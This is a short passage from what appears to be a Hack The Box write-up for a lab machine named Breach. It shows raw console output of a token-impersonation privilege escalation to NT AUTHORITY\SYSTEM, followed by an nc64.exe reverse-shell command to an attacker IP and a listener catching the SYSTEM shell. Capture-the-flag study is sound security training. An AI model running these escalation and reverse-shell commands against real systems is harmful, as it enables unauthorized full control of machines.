 [*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 924 Token:0x744  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 8020
PS C:\users\svc_mssql\desktop > .\gp.exe -cmd ".\nc64.exe -t -e c:\windows\system32\cmd.exe 10.10.14.87 9005"
[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Breach]
#nc -lnvp 9005
listening on [any] 9005 ...
connect to [10.10.14.87] from (UNKNOWN) [10.129.168.63] 60669
Microsoft Windows [Version 10.0.20348.558]
(c) Microsoft Corporation. All rights reserved.
C:\users\svc_mssql\desktop>whoami
whoami
nt authority\system
C:\users\svc_mssql\desktop>